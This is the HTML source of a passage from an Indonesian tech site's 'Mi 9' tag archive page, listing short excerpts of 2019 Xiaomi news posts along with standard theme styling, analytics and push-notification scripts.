!important;}.tie-cat-392,.tie-cat-item-392 > span{background-color:#ff6347 !important;color:#FFFFFF !important;}.tie-cat-392:after{border-top-color:#ff6347 !important;}.tie-cat-392:hover{background-color:#e14529 !important;}.tie-cat-392:hover:after{border-top-color:#e14529 !important;}.tie-cat-546,.tie-cat-item-546 > span{background-color:#dd0f0f !important;color:#FFFFFF !important;}.tie-cat-546:after{border-top-color:#dd0f0f !important;}.tie-cat-546:hover{background-color:#bf0000 !important;}.tie-cat-546:hover:after{border-top-color:#bf0000 !important;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 80%;}.boxed-layout .container{max-width: 100%;}}#respond .comment-form-email {width: 100% !important;float: none !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.image-logo a img {max-height: 128px;max-width: 250px;}
</style>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://surgatekno.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surgatekno.com/xmlrpc.php?rsd"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4842636,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('https://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="../../0_4842636-101.gif" alt="web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script type="text/javascript" data-cfasync="false">
 var _foxpush = _foxpush || [];
 _foxpush.push(['_setDomain', 'surgateknocom']);
 (function(){
     var foxscript = document.createElement('script');
     foxscript.src = 'https://cdn.foxpush.net/sdk/foxpush_SDK_min.js';
     foxscript.type = 'text/javascript';
     foxscript.async = 'true';
     var fox_s = document.getElementsByTagName('script')[0];
     fox_s.parentNode.insertBefore(foxscript, fox_s);})();
 </script>
<link rel="icon" href="../../cdn-sub/2018/12/favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="../../cdn-sub/2018/12/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="../../cdn-sub/2018/12/favicon.png"/>
<meta name="msapplication-TileImage" content="https://cdn.surgatekno.com/2018/12/favicon.png"/>
		<style type="text/css" id="wp-custom-css">
			.header-layout-1-logo {
	width: auto !important;
}		</style>
		</head>
<body id="tie-body" class="archive tag tag-mi-9 tag-549 tie-no-js is-percent-width wrapper-has-shadow block-head-4 block-head-5 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom hide_back_top_button hide_sidebars">
<div class="background-overlay">
	<div id="tie-container" class="site tie-container">
		<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="main-nav-wrapper">
	<nav id="main-nav" class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:87px" aria-label="Primary Navigation">
		<div class="container">
			<div class="main-menu-wrapper">
						<div class="header-layout-1-logo" style="width:250px">
		<div id="logo" class="image-logo">
			<a title="SurgaTekno" href="/">
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="../../cdn-sub/2020/02/logo-surgatekno.png">
					<img class="tie-logo-img-default tie-logo-img" src="../../cdn-sub/2020/02/logo-surgatekno.png" alt="SurgaTekno" width="250" height="47" style="max-height:47px !important; width: auto;"/>
				</picture>
						</a>
		</div><!-- #logo /-->
								</div>
						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">
		<div id="sticky-logo" class="image-logo">
			<a title="SurgaTekno" href="/">
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="../../cdn-sub/2020/02/logo-surgatekno.png">
					<img class="tie-logo-img-default tie-logo-img" src="../../cdn-sub/2020/02/logo-surgatekno.png" alt="SurgaTekno" style="max-height:47px; width: auto;"/>
				</picture>
						</a>
		</div><!-- #Sticky-logo /-->
		<div class="flex-placeholder"></div>
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2889 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-th-list"></span> ET LIST &#038; ORACLE</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="../../endless-tower/">ENDLESS TOWER ROM SEA</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="../../endless-tower-global/">ENDLESS TOWER ROM GLOBAL</a></li>
	<li id="menu-item-14915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915"><a href="../../oracle-dungeon/">ORACLE DUNGEON</a></li>
</ul>
</li>
<li id="menu-item-9680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9680 menu-item-has-icon"><a href="../../aplikasi/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> APLIKASI</a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="222"><a href="../../gadget/"> <span aria-hidden="true" class="tie-menu-icon fas fa-blender-phone"></span> GADGET</a>
<div class="mega-menu-block menu-sub-content">
<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->
</div><!-- .mega-menu-content -->
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 menu-item-has-icon"><a href="../../tips-trik/"> <span aria-hidden="true" class="tie-menu-icon fab fa-gratipay"></span> TIPS &#038; TRIK</a></li>
<li id="menu-item-23652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23652 menu-item-has-icon"><a href="../../download/"> <span aria-hidden="true" class="tie-menu-icon fa fa-download"></span> DOWNLOAD</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1742"><a>MORE</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="../../esports/"> <span aria-hidden="true" class="tie-menu-icon fab fa-squarespace"></span> ESPORTS</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3055"><a href="../../games/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> GAMES</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="../../movie/"> <span aria-hidden="true" class="tie-menu-icon fas fa-film"></span> MOVIE</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2324"><a href="../../pc-laptop/"> <span aria-hidden="true" class="tie-menu-icon fas fa-laptop"></span> PC & Laptop</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="../../spek-game/"> <span aria-hidden="true" class="tie-menu-icon fab fa-fantasy-flight-games"></span> SPEK GAME</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="../../tech-news/"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> TECH NEWS</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->
					<ul class="components">
		<li class="has-title popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="login-title">Masuk</span>			</a>
		</li>
				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<style>
		/** Search Box */
		.tie-google-search .gsc-search-box,
		.tie-google-search .gsc-search-box *{
			margin: 0 !important;
			padding: 0 !important;
			border: none !important;
			font-size: inherit !important;
			font-family: inherit !important;
			color: #777 !important;
		}
		.tie-google-search .gsc-search-box *{
			background: none !important;
		}
		.tie-google-search .gsc-search-box .gsc-search-button button{
			padding: 0 15px !important;
		}
		.tie-google-search .gsc-search-button-v2 svg{
			fill: #777;
			width: 16px;
			height: 16px;
			margin-top: 5px !important;
		}
		.tie-google-search .gsc-search-box div.gsc-input-box{
			padding-left: 10px !important;
		}
		@media( max-width: 991px ){
			.gssb_c{
				display: none !important;
			}
		}
		.gssb_c{
			width: 187px !important;
			margin-top: 30px !important;
			margin-left: -9px !important;
		}
		 .gssb_c *{
			font-family: inherit !important;
			font-size: inherit !important;
			box-shadow: none !important;
		}
		.gsc-completion-container td{
			padding-top: 3px !important;
			padding-bottom: 3px !important;
		}
		.dark-skin .gsc-completion-container tr:nth-child(2n){
			background: rgba(0,0,0,0.08) !important;
		}
		.dark-skin .gsc-completion-container tr:hover{
			background: rgba(0,0,0,0.1) !important;
		}
		.dark-skin .gsc-completion-container{
			background: #1f2024;
			border: 1px solid rgba(255,255,255,0.07);
		}
		#mobile-search .tie-google-search form.gsc-search-box{
			padding: 4px 15px !important;
			border-radius: 50px !important;
			background-color: rgba(0,0,0,0.05) !important;
			border: 1px solid rgba(255,255,255,0.1) !important;
		}
		#mobile-search .tie-google-search input.gsc-input{
			color: #fff !important
		}
		#mobile-search .tie-google-search .gsc-search-button-v2 svg{
			fill: #fff !important
		}
		.search-bar .tie-google-search,
		.search-bar .tie-google-search > div{
			width: 200px;
		}
	</style>
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsurl="https://surgatekno.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Beranda</a><em class="delimiter">/</em><span class="current">Mi 9</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Beranda","@id":"https:\/\/surgatekno.com\/"}}]}</script><h1 class="page-title">Mi 9</h1>			</header><!-- .entry-header-outer /-->
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-5340 post type-post status-publish format-standard has-post-thumbnail category-gadget tag-android tag-huawei-mate-x tag-mi-9 tag-super-charge-turbo tag-supervooc tag-xiaomi tie-standard">
			<a aria-label="Xiaomi Perlihatkan Teknologi Super Charge Turbo 100W" href="../../gadget/xiaomi-perlihatkan-teknologi-super-charge-turbo-100w/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-222">Gadget</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-11"><span class="meta-author"><a href="../../author/benom/" class="author-name tie-icon" title="Benom">Benom</a></span></span></span><span class="date meta-item tie-icon">26/03/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 252 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../gadget/xiaomi-perlihatkan-teknologi-super-charge-turbo-100w/">Xiaomi Perlihatkan Teknologi Super Charge Turbo 100W</a></h2>
						<p class="post-excerpt">Saat ini pengisian daya baterai atau charger terkencang adalah Oppo SuperVOOC dengan 50W dan 10V/5A, tapi saat ini Xiaomi sedang&hellip;</p>
				<a class="more-link button" href="../../gadget/xiaomi-perlihatkan-teknologi-super-charge-turbo-100w/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-4440 post type-post status-publish format-standard has-post-thumbnail category-gadget tag-android tag-dark-mode tag-dark-theme tag-mi-9 tag-night-mode tag-xiaomi tie-standard">
			<a aria-label="Xiaomi Kembali Bocorkan Fitur Dari Mi 9" href="../../gadget/xiaomi-kembali-bocorkan-fitur-dari-mi-9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-222">Gadget</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-11"><span class="meta-author"><a href="../../author/benom/" class="author-name tie-icon" title="Benom">Benom</a></span></span></span><span class="date meta-item tie-icon">19/02/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 286 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../gadget/xiaomi-kembali-bocorkan-fitur-dari-mi-9/">Xiaomi Kembali Bocorkan Fitur Dari Mi 9</a></h2>
						<p class="post-excerpt">Xiaomi bakal mengumumkan ponsel flagship terbarunya besok, tapi tampaknya Xiaomi sudah tidak punya waktu yang lebih banyak lagi untuk menunggu&hellip;</p>
				<a class="more-link button" href="../../gadget/xiaomi-kembali-bocorkan-fitur-dari-mi-9/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-4359 post type-post status-publish format-standard has-post-thumbnail category-gadget tag-android tag-gorilla-glass-6 tag-mi-9 tag-snapdragon-855 tag-xiaomi tie-standard">
			<a aria-label="Lagi, Bocoran Terbaru Dari Xiaomi Mi 9" href="../../gadget/lagi-bocoran-terbaru-dari-xiaomi-mi-9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-222">Gadget</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-11"><span class="meta-author"><a href="../../author/benom/" class="author-name tie-icon" title="Benom">Benom</a></span></span></span><span class="date meta-item tie-icon">18/02/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 233 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../gadget/lagi-bocoran-terbaru-dari-xiaomi-mi-9/">Lagi, Bocoran Terbaru Dari Xiaomi Mi 9</a></h2>
						<p class="post-excerpt">Rasanya baru kemarin saja para petinggi dari Xiaomi membocorkan desain dari Xiaomi Mi 9 yang rencananya bakal diperkenalkan pada tanggal&hellip;</p>
				<a class="more-link button" href="../../gadget/lagi-bocoran-terbaru-dari-xiaomi-mi-9/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-4238 post type-post status-publish format-standard has-post-thumbnail category-gadget tag-mi-9 tag-snapdragon-855 tag-xiaomi tie-standard">
			<a aria-label="Xiaomi Mi 9 Bakal Ditenagai Oleh Snapdragon 855" href="../../gadget/xiaomi-mi-9-bakal-ditenagai-oleh-snapdragon-855/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-222">Gadget</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-4"><span class="meta-author"><a href="../../author/cherlyz/" class="author-name tie-icon" title="cherlyz phuthaw">cherlyz phuthaw</a></span></span></span><span class="date meta-item tie-icon">16/02/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 259 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../gadget/xiaomi-mi-9-bakal-ditenagai-oleh-snapdragon-855/">Xiaomi Mi 9 Bakal Ditenagai Oleh Snapdragon 855</a></h2>
						<p class="post-excerpt">Xiaomi kabarnya akan memperkenalkan handset terbarunya, Xiaomi Mi 9 pada tanggal 20 Februari mendatang yang artinya berdekatan dengan acara serupa&hellip;</p>
				<a class="more-link button" href="../../gadget/xiaomi-mi-9-bakal-ditenagai-oleh-snapdragon-855/">Selanjutnya »</a>	</div>
</li>
					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	</div><!-- .main-content /-->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">TRENDING<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Valhalla Ruins 40 Map Guide Ragnarok Mobile Eternal Love" href="../../tips-trik/valhalla-ruin-40-map-guide-ragnarok-mobile-eternal-love/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/01/valhallaruins-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../tips-trik/valhalla-ruin-40-map-guide-ragnarok-mobile-eternal-love/">Valhalla Ruins 40 Map Guide Ragnarok Mobile Eternal Love</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/02/2022</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Situs Download Drama China Terbaik Lengkap dengan Subtitle" href="../../movie/situs-download-drama-china-terbaik/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/06/situs-download-drama-china-terbaik-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="situs download drama china terbaik" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../movie/situs-download-drama-china-terbaik/">Situs Download Drama China Terbaik Lengkap dengan Subtitle</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/06/2019</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Biodata Lengkap Seluruh Karakter Harvest Moon : Back To Nature" href="../../games/biodata-karakter-harvest-moon-back-to-nature/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2020/09/Biodata-Lengkap-Karakter-dalam-Harvest-Moon-Back-to-Nature-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Biodata Lengkap Karakter dalam Harvest Moon Back to Nature" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/biodata-karakter-harvest-moon-back-to-nature/">Biodata Lengkap Seluruh Karakter Harvest Moon : Back To Nature</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/10/2021</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Situs Download Drama Turki [Terupdate]" href="../../movie/situs-download-drama-turki/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2020/07/Situs-Download-Drama-Turki-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Situs Download Drama Turki" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../movie/situs-download-drama-turki/">Situs Download Drama Turki [Terupdate]</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2021</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Valhalla Ruins 60 Map Guide Ragnarok Mobile Eternal Love" href="../../tips-trik/valhalla-ruins-60-map-guide-ragnarok-mobile-eternal-love/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/01/valhallaruins-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../tips-trik/valhalla-ruins-60-map-guide-ragnarok-mobile-eternal-love/">Valhalla Ruins 60 Map Guide Ragnarok Mobile Eternal Love</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/02/2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
			<div id="footer-widgets-container">
				<div class="container">
		<div class="footer-widget-area ">
			<div class="tie-row">
									<div class="tie-col-sm-6 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="Tentang Kami" src="../../cdn-sub/2019/11/logo_surgatekno_baru_6f90cc8c234998c1c1cfc8d7bb612759.png" style="width: 300px; " class="about-author-img" width="280" height="47">
					<div class="aboutme-widget-content">SurgaTekno merupakan sebuah wadah untuk para pecinta Game, Gadget, Movie, Esports dan para pembaca berita tentang Teknologi terkini.
<br/>
Copyright @ 2022 surgatekno.com, All right reserved
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/surgatekno"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/surgatekno"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/surgatekno/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCZMjkCwMBXVXZ1kXDkXskZQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link reddit-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.reddit.com/user/surgatekno"><span class="tie-social-icon tie-icon-reddit"></span><span class="screen-reader-text">Reddit</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/surgatekno/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
									<div class="tie-col-sm-3 normal-side">
